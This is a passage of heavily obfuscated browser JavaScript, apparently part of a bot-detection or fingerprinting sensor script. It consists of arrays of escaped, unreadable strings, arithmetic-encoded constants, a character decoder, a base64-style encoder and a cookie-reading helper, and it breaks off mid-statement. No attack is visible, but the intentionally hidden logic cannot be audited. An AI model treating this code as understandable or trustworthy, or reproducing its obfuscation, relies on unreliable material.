rF\\<3","5!V#5MFZ)3I$\'Ns","\x07\x407!V\t3Y","dIgj","\n","FW)\x40<","M!0[","6/\\\n-j4)1S\tN\x40","7\v_#","\x3fC","EM>^hX\"Sv0uoO7b!pEU:~3~iH","\x3fU\"","90\x00P<%\rN0 :","6q8-U\b;FO!L0","-O","\x3f/\x07","EW1+}","A81\x07h43[*","\x07C>Yi$\x40\x3f%[o\'3Y!TuO\x40[3:","\n)T2%FR","U\r*>","\vU4H=","A->\r","c","\r*M!\r[*",".V","USS)0","3&5RSm9>Dsz","</j :b%X0\"\'D\tW[>:","Q16K%\bS\'","s98V4)SFZ)\x00<G8.\x07S((\x00","<\fK7)W-.,[\t:^","0B\r-C%\"R\b","[:J","[J","R>7U","6S\bU~2>\x07","=)N","5\x40Ms9;\x40\"3","\x3f#G","-Z+_\x3fJS","F\bVA","-L0\"\x07D","R8.\x07U\n0\\\rH\'\x3f","[>U:5RN\\}P6)\r",";I\n-]4$xD^9","W4.\x07_*","!I","=:2","#D","K \x3f\x00\x40","VW\x3f8","B>","<K\'!","3=","9*>Y\n<\"V\bD\x40}I!%"," M#/_]3\f0!_\"5","SUS\x3f3","\x07_;","\v\x40A.","\x40\'","I83|\b!+E\t&I","[\'Tr","W","TIw+:\rQ","z","svRROA2-<A04\x07",":Z\n","Q48","X!\x3f","",";W","GB>","<3.[&\x07*\x40\x07<S:>\"HVA1G=%\x07","0\fS;-Y",">1X\n","6",":B\x07*V04$MF[3","","S42","S\x40F8O4#o/","CTW)0\fQ9","8V 7O\b","_\t:1","-W49","\"\'L","6\x3fJD","\"pS\b","1>","->\x40\b","2/\rT,","1A\t=I0=W","&)UDA4,0U4%\x00R5.7","w*o","EBG0:\rQ,W!",",X","*6O%U!9O","!S:O\x07$Vu#\x00\x40J.6\x40q%Y*:H","T\b\":^","/^\t,O6$\'T","OSLu","\vQ%0YfRX","D=4(_","\'T8\x3fRE]*1","*T\v.6HF)N!5QF2U#%^]!1<_\'1M[3,D\x3f#wC,_\'p\x00N[CW}6\x40#!VcW1C\be[\'\"X[NP7:\x00Q\"`O;W7M-4p/rLP23ML%%[\t OhW0$N","K>7","*S!>R\b","MUT2-s42S!",")J%S\bH]3","g[1:1\x400$H","#qS)71\x40\"5N","05U&3","75","VCV/6\x40#"," ,I\'M;","V0$\x00D\tb](1","N\n4R","K)T!5","S&6\x40<C68OD","V4.","(+h>S650\x40\x40","vCy4+NL\x3f4]&-Xhj","&;","d\x00^,H\f.V4#UQT5)\x00-\x00\\"];};var UI=function(c49,Jd9){return c49<Jd9;};var vC=function(Uf9){if(P["document"]["cookie"]){var Pf9=""["concat"](Uf9,"=");var kf9=P["document"]["cookie"]["split"]('; ');for(var Nt9=0;Nt9<kf9["length"];Nt9++){var s49=kf9[Nt9];if(s49["indexOf"](Pf9)===0){var GL9=s49["substring"](Pf9["length"],s49["length"]);if(GL9["indexOf"]('~')!==-1||P["decodeURIComponent"](GL9)["indexOf"]('~')!==-1){return GL9;}}}}return false;};var g5=function(){if(P["Date"]["now"]&&typeof P["Date"]["now"]()==='number'){return P["Math"]["round"](P["Date"]["now"]()/1000);}else{return P["Math"]["round"](+new (P["Date"])()/1000);}};var VH9=function(N29){try{if(N29!=null&&!P["isNaN"](N29)){var Xx9=P["parseFloat"](N29);if(!P["isNaN"](Xx9)){return Xx9["toFixed"](2);}}}catch(zQ9){}return -1;};function Rw1(){TX=[+ ! +[]]+[+[]]-[],l7=! +[]+! +[],Hg=+ ! +[],ds=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],jg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rX=[+ ! +[]]+[+[]]-+ ! +[],lE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],bX=! +[]+! +[]+! +[]+! +[],E1=+ ! +[]+! +[]+! +[],KM=+[],V7=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var jg,bX,V7,l7,E1,TX,ds,rX,KM,Hg,lE;var CG=function(r49,X49){return r49>X49;};var Vc9=function(){XA=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var pf9=function(){T49=["/ LU","YV\t:","UB6VmVK\x07A","OU\f<$oRVOV#+)\"IJ\n1","<4","K\f933Q","PN\x00/L","Oi{","G\n6)\x07\tSG\n(","K\t->$O","en)5LMvAQ\t","=$4JM","{\x07L\x005","P\x3f*2({Q\n2JOKV","b{SF\b\x00=/S\x40:#","9|Q>8","\b0/LUkB5M","81>;4TN\x00THC\tJ","O\\PMa\t\n\n+.9Sq\x00,4TI","V\x00;g","^HJGM","!7)9T\x40+(WS",",","1\x3f","&KJWwC==>5\tKF","TJJV&\r0","WW","PA","E\f\v-\"!Ma<*W[B","6","HP\x00-\x00_XJP","\x3f\r\b=}\x00${36$OXV",">8RN\x00","mJP;*47\x07XQ",",YOO",",-Q^A","\n\b+*\x3fY",",[",",2QZJ","3\x3fPB\t","*1TM \'1JXWWK\x3f7/","MBI0","C){L$C&XP4G*H+|2K","N\x00)","4[N","I\x07","\x40R","8;+S=V\nSa;f\b\f]\ttu!&_xuhAVI=\n98nX","bB\x07<*","E","ZOEJW","B/$VYgLH",":,WKA","\x00KXHAM6\n.<<\\W\x00","+ [VhA","\t>2","2>\rRV:4H","TWpIk3TU\x00","4\rbF\v","N\n;$T","]KMGi\x00\x006&SW","OOA","","KJK,<\"","60647\bIN-$","p {i","(95","5\fXN\x0015qYp]\x07A","-9XO!:1LU","DK","WI\x00<","|S3$h\\]wW","\f+$J\\PK4)p\tN\v05\\JF\n","4>X[\x00;z","\x00A=%==34OF","\\TWTE\b4\b=","UQ\n(",") THAW","<)JRIA8F","%6=\x3f4TU\x00-MSSVT\r","rp(\b~","\x3f*2=\tNF","aZee6>HY\v{B\x078\x00Q|en&GN(V1!Vu =&|mC6g$>\t!wD$2{den;*67!Pg\x00rZmI6g()#\b0#db/8.U|g}3n;,\v*Z\x40\basnC6I30.5\r|`<\v_|If$}00659qi,|~}e=C4(,\x07|N &yvGe2#8%\x3f=&nz$)qPeg.h;(\t!wD2\x00{dgne8:679Pb&rZeI3M(;#\b\t0#dq/8\x00U|w}6n.\x07*Zb\ba|nCOI090+:\ry`<\v_ZIe4}%0.599|7<,y~}m=C0+<\bpN$wwCea\"#(%\x3fm=!~z-&yPgw.e; \t5wD$2\x00{dena;*6\t7!P`\f\x00rZWI6g(9#\b0db/7U|g}2n;+*Z\baknC6I30.k3\r|`<\v_|Ie}00\f59{i,yT}e=L8(,\x07|N&\fywLue2#%%\x3f=\"Tz$)}Peg.o;(\t!wD$2\x00{dfne9*67PPb&rZeI1M(;#\x070#dl/8\x00U{w}6#.*Zb\ba|nC&I090,:\rxJ<\v_\tIe4}=0.59|i<,y~}i=C0/,\x07RN$jwCe`\b#(%\x3f=!~z/&yPgg.e;$\t6wD$2\x07Qden;*67!Pf&\x00\voGI6jA< .5oV${\\sQH+(.\b>=!ym&\b6^YMBe0*\n#et\t\tySmee4}07Y\' \t#\x07T$\x00rZe^&H&3#s\b!|N$q~tee4q5.!|m+7aTee=r].a4!|HQl#_yme2(\x07-!|b\t8rZeC6e;+&<RQV\x3f\fi}Ne8\x3f+.7!|i3>,\f|}C6e0\v\b]#lu)W_rLm0;($i7(j$njTe0;(.\n!|`7\n_|en!EJ+&4WG\b|me6g#\t!tD$o\tem6e2.\f1:Ny2j/\\zC6w0;(9\r2>|b$wIR}e00Y9ji)|b&\v+[Zee1r!+,\bPkQ_|ee\rwC3(.\fZb$qnGf>e09;\x3f:!{u5\x07M|m~e0;->1)|b&;\x07^XFe6e0;$:04!|u2k\x00Utee6h+3(.<\tzK\baZee64(.#db,\x00~l|n})\x00.9 \re<,~\btu4f0+(-6*!|b*8\by|gq3O;*.&D\x40\btqZel|\x3f8\n554\rby|ALe0;(.4\nb)|b&IzLP c><!|b$\b_|gF\x40;&.e","\n )5NJ\n12","VE:9)5","\\TT]7\x07\f","\b$.\x07","\x40Ke9)9S","O7\biJu\bm\n{_hSgW\"",":/1X","\x3fZO\x00YOPLWtB13","(#ZF","JKA\x3f\n","TE>,]~LVI","\bOL\b:ajXIKAQ>\f3)\x3fu\f:6]O","gbSA\x40\n*5\\O>5]","|JF\ve","\x00+)1\f~L:","-","Y^O",",K\f\f,}\x00\fHD\f1",":24","ETe3\x07)447\bI","5<"," \\YVAW","%][MJt\n*))","+gO",":7T","T6.SD7","7#","j+l",",5YIQW","6]_\tNP",":M\b7;$\x40rE6\"]hMAQ*\x3fp9","\v",":#","HQQCJ.\f,","WPG","SV","18\\A\t:%","|RGQA","3MSPMA","y","\f1)","< V^AHF","0\x00-\t%X534_MJ","Rp-(VZpE","91#","j\x00=}\fTF\v+","P>6V","/5RO:%wMPMJ","/$[TEH4L\b*\x00-3$","*\v=>$\x40zF\v:3YIKV*","($>XQ:>%\\TPMJ6+<\\G\x00;","3\fTF\v+","dEg","N\n%\x00T\\VI","GA\x071<<","QJ4","+\t9\rXL+sy^PMA","9:5","\x40","/5\x07TL\v","TM:3LoATE\n6)EW","11Ib-\x00MIKTW.:","\x07\t9.","3 VZQEA","\x07XW$+5JTFQA",";2=RP\x00;","i\x07\x07qM\vmXGggh\fls4H\n<to!OQ&e","[T","P,","6","#","9\t9\rXP>,H","YMVe\x07p\f","WJ8\f;2>","7Ia06KXV","[N\r",")/,2\x00TN\f+(NXIWZ\n,(\"BE/3QPMPRZ4(5N","E","|:($ZYVMA%\f*4 bE1\"","58#","aVK","\t\f.43jL4$J","1.SF>5WObQG",":#STPl\x40\x07","\x071>8","NPo","\\S","PB\f1]LQAP","7d\f9)\x3f","\n","<)]^OwK*\x00,23Q","1",".WZHAWpO\b1%\x07TME\t(\\XK%A\f=/","NLEA;9$[E\x00-","-|{:\t\x00tha","KR","|GPR\"&\r283","\x3fWF+","\b>5[UAW","/P]","HEbH,\f+4\x3f","HW","QNtEE3\x07919","\"7\'9\fQBE$^\\QH!\bu4>","\x07#135","+)\"XW","i\n","E\x07","01\x07SF0,]IAV","-.KNkVC 711XG","W\b\f\n6","VU<;qL4","(-<\t^B6.VNEE()","NV/$VYA\x40.M\r",">-MXhAC","XP35v\\IA","\f<>YL4/.YNJBG\n\f=[O:3WPMW","6>XQ+.J","S:7","7OL<.HX","#P\r","38)M","p","74>","\r\f\x07<4lS\n>2V[EAT3#5>6\fbp2#WQ","\b\b[\b]VEC",">4\"I","2\t\b","^G\x00 \\RuTEok ^y)2\"^Q{eV","4po 3$UXJP","<.TQAGl\r=.#3TD\v>-K","+8HX","\x0013$Ow/$","fxR*","G\n2\x00MIKIP\x07,73$RO\t:3","\f$JKMGs\b\n*\x3fIB\f1$J","\\K","e\n\n\b<)3XW/","T","\n;62E","G","<<$","\n,\t5\fXN\x00+3AuAEA<3<\tSF","Q","UB","\n,9\x07Uf\v+3WM]rH","J\r\fc","K\x006&PI",";,gYMW","\r","4Ex>1\fQ\"T\\WWWEZ\bO>(>IJ\n1","YIApI<5<$",")LITX\v","P\\VA\'KO/\x3fNFTHC\tJ","\f\v$>UF62kMAAL9\x07","GJ\n12>","\b\b<=","\tQO\x008 TGEGZ\b,8=I","M2#]OgKJ","E*.<$iL:/","+%","&Y","/3WPTP","sMA\x07\x07\nx\x3fIF\v+a|XGVTx\x3fHO\x00","Q15QPAtE\b\r\x3f5$","6QJ","iY\\f","\b\x07","{\x0038","7H",";,YiLVP\f991","!`!\x07umn<h<4&\x3f\t4hu2\x07b\\FGA26<\rSL.3KIQR\x00\\\b\x00Y^jndU\v]fj\x00","<NW,1%]EkB","81MoAJA",">44","1/5","LRQGI\f\f","","\n\x079/","\\XRt\\;,4\x3f","","GEH!\b,2=","%WsKP#V","\b\x3f8","35","t%aQ\x07","3SW\f14]","\x07EQK","$D+ LXIAPQ\r\x0002%\x40+\"PKVWB\b4$","2","^","I65\b","\'K","0<","E:\n48>\tHN","WV>$","XQ5LO","YWV",":7T","RO(<$\b\x00\f^$\x40MMVWL<t}`Qe\x00=a\n\rWI\x40Y_bm`\x40zn1d",".9X","D\x00+YOEIP\b","NV/$VYA\x40$P\b","CAa\t\f+4\x3f","HO\t\t$JNMKh\t","\\K","SX]","P"];};var IN=function b59(st9,Nq9){var pC9=b59;do{switch(st9){case m1:{st9-=QM;P[ZO()[dU(KP)].call(null,FU,pR,q5)][ZO()[dU(hB)](YB,vM9,p2)]=function(kQ9){DB.push(kS);var cN9=ZO()[dU(jm)](hP,bV9,GB);var RQ9=Q8(typeof tq()[H6(KO)],qU([],[][[]]))?tq()[H6(dC)](dp,mA):tq()[H6(JK)].apply(null,[gJ,P2]);var rQ9=P[bI()[xh(nT)].apply(null,[wr9,sf,bd,b6])](kQ9);for(var v59,NG9,KL9=nI,jx9=RQ9;rQ9[tq()[H6(HB)](tB,pf)](gL9(KL9,QI[FU]))||(jx9=Q8(typeof bI()[xh(Vb)],qU([],[][[]]))?bI()[xh(rL)].call(null,jL,Sh(Sh(nI)),DF,ZQ):bI()[xh(FU)](sY9,Qc,KO,qw9),DU(KL9,Zb));cN9+=jx9[tq()[H6(HB)](tB,pf)](ES(rJ,WI(v59,Pp(Ww[rA()[D3(ZI)].apply(null,[vH,kS9,Sh([]),ZI,Bt,wr9])](),fd(DU(KL9,Zb),Tk)))))){NG9=rQ9[rA()[D3(SH)](KO,HU,PO,jm,Sh(nI),H19)](KL9+=Z79(ZI,SH));if(CG(NG9,QI[ZI])){throw new m59(bI()[xh(bT)].call(null,rt,BN,Sh(Sh(nI)),m2));}v59=gL9(nL9(v59,Ww[rA()[D3(ZI)].apply(null,[C6,kS9,XB,ZI,j4,wr9])]()),NG9);}var pd9;return DB.pop(),pd9=cN9,pd9;};}break;case dD:{var wv9=[Rt9,hq9,pq9,wc9,J89,Hx9,Ud9];var GF9=wv9[tq()[H6(ON)](p2,lT)](I3(typeof ZF()[Z2(Nc)],qU(ZO()[dU(jm)].call(null,mt,Vg,GB),[][[]]))?ZF()[Z2(HB)](L19,D4,Dt,WF,NC):ZF()[Z2(lt)](qv,YB,Xc,Zb,m5));var mG9;return DB.pop(),mG9=GF9,mG9;}break;case Ij:{ct9=pc9(kW,[]);pc9(Bz,[f49()]);(function(Rp9,kF9){return pc9.apply(this,[UV,arguments]);}(['C','_08_8Av08Bn666666','ABBWBn666666','CA0AABW','W0','A_','W0vAC','mW','0','6','m','0W','m6','0888','m60_','B66','W','mB','_','A','m0W','v','WA66666','0nmm'],dC));QI=St9(P1,[['_68Bn666666','_','6','0BBn666666','W8','W_','ABBWBn666666','ABv8W','_0C0AAW','CWCCA6vn666666','_08_8Av08Bn666666','CCCCCCC','C','m60_','06_C','WA66','_68A','Cm80','mAWC_','m0','mv','m','W','A','8','mC','m8','0m','m66','0B','86','06','m6','0','_08_8Av08A','W666','m66m','_888','m6666','888','CA0','0A6','0C6','0666','086','B','06mA','888888','mnCm','m666','mnAv','mn_W','00','mW','C_0','m_','0000','mnvW','0nmm'],Sh(Zb)]);st9=L;Lj=function nSrHGFWXnD(){xI();kS();KE();var jV;function pM(){return fV.apply(this,[CN,arguments]);}function dR(){return M5.apply(this,[vE,arguments]);}var Bn;var k;function qp(){this["Wd"]=b(this["vp"],this["Yd"]);this.tp=p5;}function K(tM,fn){return tM|fn;}function vS(A){this[vN]=Object.assign(this[vN],A);}function PC(){return w5.apply(this,[fM,arguments]);}function Pw(){return En.apply(this,[M,arguments]);}function YC(){return D.apply(this,[Dd,arguments]);}var OC;function ZN(){this["NS"]^=this["Wd"];this.tp=sX;}function Nd(WE,FI){var CX=Nd;switch(WE){case cX:{var ZX=FI[vP];m(ZX[ER]);for(var cC=ER;nX(cC,ZX.length);++cC){kX()[ZX[cC]]=function(){var NR=ZX[cC];return function(US,EP,qR){var UE=d1(d([]),EP,qR);kX()[NR]=function(){return UE;};return UE;};}();}}break;case hR:{var dS=FI[vP];if(XX(dS,PN)){return f0[F1[g1]][F1[Ud]](dS);}else{dS-=mw;return f0[F1[g1]][F1[Ud]][F1[ER]](null,[QV(t(dS,Jp),Z0),QV(DX(dS,HR),BR)]);}}break;case H1:{var rw=FI[vP];var Kn=FI[TI];var YS=FI[XR];var AI=QV([],[]);var l0=DX(QV(Kn,YN()),H0);var PE=mC[YS];for(var Kd=ER;nX(Kd,PE.length);Kd++){var QX=vd(PE,Kd);var l1=vd(d1.K1,l0++);AI+=Nd(hR,[nC(Rd(nC(QX,l1)),K(QX,l1))]);}return AI;}break;case sR:{var fC=FI[vP];d1=function(cd,TM,jn){return Nd.apply(this,[H1,arguments]);};return m(fC);}break;case h1:{Ud=+ ! ![];g1=Ud+Ud;R=Ud+g1;cI=Ud+R;rI=g1-Ud+cI;Qn=R+rI-g1;sS=rI*g1+cI-Qn;FM=g1*Qn-sS+rI;vR=g1*Ud*cI+rI-Qn;Sn=rI*FM-Ud-g1*vR;ER=+[];pS=Qn*g1+vR-rI;Jp=g1-Ud+FM;TX=FM+Jp+vR*cI+R;OV=rI*Ud*sS-vR;TC=vR+g1*Jp+OV*Ud;dw=sS*rI-R+FM*vR;fS=dw+Jp*cI*Qn+rI;m1=R+cI+g1+rI*sS;B=Qn*cI-FM+rI;H0=Qn-FM+Jp+cI*g1;KC=vR+Jp-cI+FM+R;nV=Jp-Ud-rI+cI*sS;Jd=OV+R*dw-FM-cI;DV=Jp-vR+OV+cI*sS;Dn=Qn*vR*sS-Ud-FM;I5=vR*FM-cI-Qn*R;Bd=cI*sS*Jp+R+rI;UN=FM*g1+vR*R+Ud;tV=dw+cI*FM*vR-R;N=FM*vR*rI;XN=Ud+Qn*vR-cI*g1;VM=sS-cI+dw*R*Ud;tC=OV+g1*dw+cI-sS;BI=vR+g1+FM*OV-sS;X1=FM*g1*vR+R*Qn;XM=R-OV+Jp*vR+rI;Hd=vR+R*rI-Ud-sS;HS=OV+dw+FM*sS-g1;mE=FM+cI*OV-vR*Jp;Gp=Qn-rI+Jp*OV;pC=Ud+g1*Qn+vR*OV;Ln=OV+FM*Jp*R+Qn;JE=sS*R+g1-cI;zI=g1+rI*FM*R*cI;vN=cI+R+Ud+FM;tX=sS+vR*OV+Jp-cI;GR=g1*dw-FM*cI-R;FX=R+Qn*dw-rI*sS;hC=Qn*FM*R+vR;Zp=g1+OV*sS-Jp-cI;VP=R+FM*Jp-vR+dw;sV=OV*FM-sS*cI-Jp;nM=cI*Jp*R*g1-Qn;RI=R-sS-Ud+cI*Qn;Cp=dw-Ud+Jp*vR-FM;Up=sS*Qn+R*cI*FM;w=g1+Qn-R+FM+Jp;zw=sS*R*Ud+FM-rI;bp=cI-g1+R*sS;rE=cI*g1+rI+sS*R;jw=FM+vR*Ud*cI+dw;SX=Ud+Jp*rI+R-vR;KV=sS*vR*Ud-g1;pN=g1*Qn-OV+sS*Jp;Q0=Jp+cI*R*rI;BN=Ud+vR*rI+cI+OV;kC=Jp*FM-sS+g1;bM=g1*cI*sS+dw;AM=Jp+R*OV-vR-sS;Y=R*FM*cI-Qn*g1;r1=sS*Qn*rI-cI*R;wE=FM+dw+cI-R+Ud;JR=dw+Qn+FM;ZM=Qn*vR+rI+OV*Ud;DM=Qn*g1-Ud+dw+FM;Un=dw*g1+R-Qn-Ud;RS=Ud*FM+dw+sS+rI;tw=g1*rI-R+dw+OV;rR=Jp*R*vR+rI-FM;t1=dw+cI-g1+R*FM;MS=vR*Qn+g1*FM*rI;gd=g1+OV+FM*vR+Qn;Wp=Ud+cI+Jp*vR*g1;KS=Ud-Qn+sS+rI*OV;A0=rI*OV-R+FM-Ud;V0=rI+FM+OV*Jp-Ud;x0=Jp-R+Qn*rI*vR;HE=OV*vR-Qn;S1=Qn+Ud+rI*cI*Jp;bC=sS*Qn+OV-FM+cI;TS=sS+rI*cI*Ud*Jp;WR=sS+g1*dw-cI+Qn;DC=g1*dw+rI+Qn+vR;Bp=Ud*OV*vR-rI+Qn;Tw=sS+rI*OV+Qn*Jp;hd=OV*vR+Jp-Ud;Z5=rI-vR-Qn+sS*OV;tn=Jp+FM*g1-sS-cI;cN=rI*FM*g1+vR-cI;lp=Jp+rI+FM-R*cI;nE=sS*g1+R*rI-cI;ON=FM*g1*Jp+rI*vR;Yw=R*OV*g1-cI+Qn;}break;case Cw:{var dn=FI[vP];PI(dn[ER]);var Ip=ER;if(nX(Ip,dn.length)){do{LR()[dn[Ip]]=function(){var zd=dn[Ip];return function(YM,jC){var GX=pV.apply(null,[YM,jC]);LR()[zd]=function(){return GX;};return GX;};}();++Ip;}while(nX(Ip,dn.length));}}break;case XR:{var jd=FI[vP];O5(jd[ER]);for(var hE=ER;nX(hE,jd.length);++hE){g5()[jd[hE]]=function(){var TN=jd[hE];return function(r0,HX,lM,Z){var JN=IP.call(null,m1,B,lM,Z);g5()[TN]=function(){return JN;};return JN;};}();}}break;case fN:{var QR=FI[vP];var s0=FI[TI];var DR=FI[XR];var W=FI[jS];var mR=QV([],[]);var PP=DX(QV(W,YN()),KC);var bR=qN[DR];for(var LP=ER;nX(LP,bR.length);LP++){var SM=vd(bR,LP);var bw=vd(IP.U0,PP++);mR+=Nd(hR,[nC(Rd(nC(SM,bw)),K(SM,bw))]);}return mR;}break;case Jn:{var SV=FI[vP];var wP=FI[TI];var jI=S0[vR];var pw=QV([],[]);var gV=S0[SV];for(var j5=tR(gV.length,Ud);LM(j5,ER);j5--){var V1=DX(QV(QV(j5,wP),YN()),jI.length);var KR=vd(gV,j5);var kR=vd(jI,V1);pw+=Nd(hR,[nC(K(Rd(KR),Rd(kR)),K(KR,kR))]);}return E1(XR,[pw]);}break;case wX:{var d5=FI[vP];IP=function(np,dM,cV,RM){return Nd.apply(this,[fN,arguments]);};return O5(d5);}break;}}function zR(){return En.apply(this,[zS,arguments]);}function nX(Qp,Hp){return Qp<Hp;}function K0(){return JV.apply(this,[hR,arguments]);}function x(){return Nd.apply(this,[XR,arguments]);}var MR;var AV,XR,CM,pP,fN,vP,jS,vE,TI,E,sw;function M5(MI,KM){var zX=M5;switch(MI){case kw:{var RR=KM[vP];var xd=KM[TI];var FC=Yn[ER];var W1=QV([],[]);var mP=Yn[xd];var EM=tR(mP.length,Ud);while(LM(EM,ER)){var rS=DX(QV(QV(EM,RR),YN()),FC.length);var qP=vd(mP,EM);var UI=vd(FC,rS);W1+=Nd(hR,[nC(Rd(nC(qP,UI)),K(qP,UI))]);EM--;}return E1(In,[W1]);}break;case tI:{var C5=KM[vP];var KN=KM[TI];var NI=QV([],[]);var zV=DX(QV(C5,YN()),B);var EE=OC[KN];var v0=ER;if(nX(v0,EE.length)){do{var kP=vd(EE,v0);var f5=vd(Bn.Jw,zV++);NI+=Nd(hR,[K(nC(Rd(kP),f5),nC(Rd(f5),kP))]);v0++;}while(nX(v0,EE.length));}return NI;}break;case h1:{var jp=KM[vP];Bn=function(qX,OR){return M5.apply(this,[tI,arguments]);};return k(jp);}break;case vE:{var I=KM[vP];MR(I[ER]);var ZC=ER;while(nX(ZC,I.length)){PV()[I[ZC]]=function(){var CE=I[ZC];return function(SE,N1){var SR=qE(SE,N1);PV()[CE]=function(){return SR;};return SR;};}();++ZC;}}break;case jE:{var MC=KM[vP];var xE=KM[TI];var dV=KM[XR];var xN=mC[Ud];var dI=QV([],[]);var wS=mC[dV];var GE=tR(wS.length,Ud);while(LM(GE,ER)){var d0=DX(QV(QV(GE,xE),YN()),xN.length);var rX=vd(wS,GE);var RN=vd(xN,d0);dI+=Nd(hR,[nC(Rd(nC(rX,RN)),K(rX,RN))]);GE--;}return Nd(sR,[dI]);}break;case wX:{var IE=KM[vP];var rn=KM[TI];var wd=KM[XR];var k0=KM[jS];var VC=qN[g1];var DI=QV([],[]);var Ep=qN[wd];var SS=tR(Ep.length,Ud);if(LM(SS,ER)){do{var HC=DX(QV(QV(SS,k0),YN()),VC.length);var S5=vd(Ep,SS);var X=vd(VC,HC);DI+=Nd(hR,[nC(Rd(nC(S5,X)),K(S5,X))]);SS--;}while(LM(SS,ER));}return Nd(wX,[DI]);}break;case Jn:{var lP=KM[vP];k(lP[ER]);var pR=ER;while(nX(pR,lP.length)){xw()[lP[pR]]=function(){var c=lP[pR];return function(O,HM){var TE=Bn(O,HM);xw()[c]=function(){return TE;};return TE;};}();++pR;}}break;case H1:{var IR=KM[vP];var GM=KM[TI];var I1=kX()[MN(Ud)].call(null,mE,sE(N),ER);for(var mV=ER;nX(mV,IR[LR()[sM(Ud)].apply(null,[Gp,R])]);mV=QV(mV,Ud)){var n5=IR[PV()[AP(Ud)].apply(null,[cI,pC])](mV);var cP=GM[n5];I1+=cP;}return I1;}break;case AN:{var EV={'\x32':kX()[MN(ER)](XN,VM,rI),'\x33':PV()[AP(ER)](Qn,tC),'\x43':LR()[sM(ER)](BI,g1),'\x4a':xw()[YX(ER)].call(null,X1,Ud),'\x4c':g5()[OP(ER)](nV,d(d(ER)),R,pS),'\x5a':g5()[OP(Ud)](XM,Hd,Ud,HS)};return function(m0){return M5(H1,[m0,EV]);};}break;case BX:{var td=KM[vP];var vV=KM[TI];var Bw=[];var BV=M5(AN,[]);var FR=vV?f0[xw()[YX(Ud)](Ln,cI)]:f0[PV()[AP(g1)].call(null,R,Jd)];for(var G5=ER;nX(G5,td[LR()[sM(Ud)].call(null,Gp,R)]);G5=QV(G5,Ud)){Bw[kX()[MN(g1)](JE,zI,R)](FR(BV(td[G5])));}return Bw;}break;}}function sE(dP){return -dP;}function Id(a){return a.length;}function YX(mn){return vn()[mn];}function B5(){return JV.apply(this,[BX,arguments]);}var jP;function p5(){if([10,13,32].includes(this["Wd"]))this.tp=JM;else this.tp=tP;}function XX(kd,VI){return kd<=VI;}function MN(I0){return vn()[I0];}function xI(){ME={};ER=0;kX()[MN(ER)]=nSrHGFWXnD;if(typeof window!==[]+[][[]]){f0=window;}else if(typeof global!=='undefined'){f0=global;}else{f0=this;}}function WP(){this["NS"]=(this["cp"]&0xffff)+0x6b64+(((this["cp"]>>>16)+0xe654&0xffff)<<16);this.tp=dp;}function cn(){return Qw.apply(this,[BM,arguments]);}function l5(){return JV.apply(this,[vE,arguments]);}function Iw(){return Qw.apply(this,[tS,arguments]);}function rV(){return Qw.apply(this,[F5,arguments]);}function qE(){return Nd.apply(this,[Jn,arguments]);}function LM(N0,SP){return N0>=SP;}function bE(){return Qw.apply(this,[DE,arguments]);}function hP(){return JV.apply(this,[kw,arguments]);}function nS(Vn,Zw){return Vn===Zw;}function Zd(){return Od(md(),704657);}var gM;function Rd(UC){return ~UC;}0x5883665,3729423137;function vn(){var Gn=['Ew','IX','mN','kV','XP','fI'];vn=function(){return Gn;};return Gn;}function Sp(hp,q0){return hp/q0;}function Kw(){this["NS"]^=this["NS"]>>>16;this.tp=H5;}function PV(){var UV=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);PV=function(){return UV;};return UV;}function t5(){return dX(kX()[MN(ER)]+'',QI()+1);}function YN(){var A5;A5=KX()-Zd();return YN=function(){return A5;},A5;}function wn(FS,GN){return FS!==GN;}var WX;function WN(){return ["","}<*S7lpZ\na*p\x07q","1.Da\\K\ta:>\x00[..D$U\r>7,\r3gI/\vB846\rD-\"R DB","]>!:3\b<3",">/A3q"," \n8!I/U\r\v- 68gW C[O%<8U\x071+E%","N","uT/c_7L17zKQQ]z=ojfe7"];}function OM(){return w5.apply(this,[CN,arguments]);}function UX(){return Qw.apply(this,[Nw,arguments]);}var S0;function dX(a,b,c){return a.substr(b,c);}function L(){this["Wd"]=this["Wd"]<<15|this["Wd"]>>>17;this.tp=x5;}function sX(){this["NS"]=this["NS"]<<13|this["NS"]>>>19;this.tp=JC;}function md(){return gN()+t5()+typeof f0[kX()[MN(ER)].name];}function gR(){return fV.apply(this,[In,arguments]);}var G1;function vd(BE,U1){return BE[F1[R]](U1);}function Dp(){return fV.apply(this,[E5,arguments]);}function fP(){return En.apply(this,[jM,arguments]);}function nR(){qN=["#.1\fqma.\\#8clj1E [\"\f","v","JW_gcYuZ3;",""];}function X5(){return Qw.apply(this,[HV,arguments]);}function g5(){var mX=[]['\x65\x6e\x74\x72\x69\x65\x73']();g5=function(){return mX;};return mX;}var PI;function KE(){Mn=TI+AV*sw,tS=CM+XR*sw,LS=E+AV*sw,wX=E+sw,fM=fN+sw,MP=AV+E*sw,jE=TI+sw,E5=XR+vE*sw,cX=XR+E*sw,r5=XR+jS*sw,HV=pP+jS*sw,Ed=E+XR*sw,j1=jS+AV*sw,VE=AV+jS*sw,F5=vP+AV*sw,J=CM+AV*sw,Nw=vE+E*sw,Cw=vP+XR*sw,qM=CM+E*sw,qI=jS+jS*sw,Jn=pP+AV*sw,pX=CM+sw,BR=vP+XR*sw+jS*sw*sw+vE*sw*sw*sw+E*sw*sw*sw*sw,In=E+jS*sw,tI=jS+E*sw,kw=pP+XR*sw,Dd=fN+E*sw,BM=TI+jS*sw,h1=vP+E*sw,BX=pP+E*sw,WM=CM+jS*sw,x1=jS+XR*sw,zS=pP+sw,M=vE+XR*sw,jM=vE+jS*sw,sR=AV+AV*sw,AN=TI+E*sw,PN=E+jS*sw+E*sw*sw+E*sw*sw*sw+vE*sw*sw*sw*sw,mw=vE+jS*sw+E*sw*sw+E*sw*sw*sw+vE*sw*sw*sw*sw,DE=fN+AV*sw,YE=vP+vE*sw,hR=XR+AV*sw,W0=vE+sw,HR=AV+XR*sw+vP*sw*sw+sw*sw*sw,H1=fN+XR*sw,P5=E+E*sw,Z0=vE+pP*sw+XR*sw*sw+E*sw*sw*sw+E*sw*sw*sw*sw,G=jS+sw,CN=vE+AV*sw;}var mC;function NN(){return En.apply(this,[j1,arguments]);}var 